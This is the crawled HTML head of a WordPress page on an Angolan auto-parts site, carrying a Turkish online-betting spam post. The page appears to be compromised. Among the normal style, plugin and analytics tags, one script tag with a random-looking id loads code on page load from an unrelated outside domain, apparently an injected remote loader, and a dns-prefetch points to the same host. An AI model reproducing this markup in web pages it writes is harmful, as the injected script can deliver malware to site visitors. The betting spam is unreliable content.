

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rikauto.co.ao/turkiyenin-durante-iyi-online-bahis-sirketi/
body_size: 57103
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Türkiye&#8217;nin Durante İyi Online Bahis Şirketi &#8211; Rikauto | Peças e Acessórios Auto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rikauto | Peças e Acessórios Auto &raquo; do iCal Feed" href="https://rikauto.co.ao/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo; Türkiye&#8217;nin Durante İyi Online Bahis Şirketi" href="https://rikauto.co.ao/turkiyenin-durante-iyi-online-bahis-sirketi/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":12073,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2Fturkiyenin-durante-iyi-online-bahis-sirketi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2Fturkiyenin-durante-iyi-online-bahis-sirketi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rikauto.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-gutenberg-blocks.css?ver=1769684229' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-recent-posts-widget-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/consultix-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rikauto.co.ao/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-custom-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-responsive-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-header-style-nine-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-header-style-nine.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-footer-style-seven-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-footer-style-seven.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-color-scheme-blue-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-color-scheme-midnight-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://rikauto.co.ao/wp-content/themes/consultix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.9' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.team.element-six .team-item > .holder .data .btn, .rt-button.element-one > .rt-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit] {  border-radius:30px 30px 30px 30px ; }
/*# sourceURL=radiantthemes-button-element-one-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /></noscript><script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="wk-tag-manager-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Tag Manager
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'G-QFRQ0FPELJ');
}

//# sourceURL=wk-tag-manager-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/retina.min.js?ver=1" id="retina-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4EL9NJ0JET" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rikauto.co.ao"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4EL9NJ0JET");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rikauto.co.ao/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rikauto.co.ao/wp-json/wp/v2/posts/12073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rikauto.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rikauto.co.ao/turkiyenin-durante-iyi-online-bahis-sirketi/" />
<link rel='shortlink' href='https://rikauto.co.ao/?p=12073' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.162.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QFRQ0FPELJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QFRQ0FPELJ');
</script>

<!-- Google Tag Manager -->
